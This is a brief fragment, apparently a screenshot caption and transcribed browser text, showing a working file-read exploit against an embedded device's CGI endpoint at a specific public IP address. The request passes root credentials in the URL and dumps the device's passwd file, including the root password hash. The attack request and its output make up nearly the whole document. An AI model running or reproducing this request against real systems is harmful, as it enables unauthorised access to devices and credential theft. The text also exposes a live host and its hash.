 121.183.91.71/cgi-bin/GetFileC
不安全 | 121.183.91.71/cgi-bin/GetFileContent.cgi?USER=root&PWD=D1D1D1D1D1D1D1D1D1D1D1D1A2A2B0A1D1D
root:$1$$uqbusDeGY2YWqg.T2S1100:0:0:Administrator:/:/bin/sh
nobody:*:99:99:Nobody:/: